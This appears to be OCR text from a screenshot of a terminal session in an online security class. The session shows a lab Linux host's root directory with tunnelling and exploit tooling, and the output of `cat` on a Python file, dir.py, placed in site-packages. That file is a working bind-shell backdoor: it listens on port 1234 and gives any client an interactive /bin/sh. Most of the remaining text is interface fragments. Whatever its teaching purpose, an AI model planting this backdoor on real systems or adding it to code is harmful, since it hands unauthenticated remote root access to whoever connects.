 nathan
上课中 00:14:42
免费许可证(仅非商业用途)
192.168.78.66 (root)
网
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
4. 192.168.78.37 (root)
5. 192.168.78.66 (root)
3. 192.168.78.117 (root)
6. 192.168.78.117 (root)
/root/
Name
..
Desktop
Documents
Downloads
frp_linux_64
Music
Pictures
proxychains
Public
Templates
thinkphp-5.1.29
Videos
123
anaconda-ks.cfg
bt-uninstall.sh
shell
shell.c
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
[root@localhost site-packages]# cat dir.py
from socket import *
import subprocess
import os, threading, sys, time
if __name__ == "__main__":
server=socket(AF_INET,SOCK_STREAM)
server.bind(('0.0.0.0',1234))
server.listen(5)
print 'waiting for connect'
talk, addr = server.accept()
print 'connect from',addr
proc = subprocess.Popen(["/bin/sh","-i"], stdin=talk,
stdout=talk, stderr=talk, shell=True)
[root@localhost site-packages]#
[root@localhost site-packages]#
[root@localhost site-packages]# cd
[root@localhost ~]#
[root@localhost ~]#
讨论区 成员(12)
发送
资源监控
kvm:1 (root)
21:17
英
21:17
2020/11/13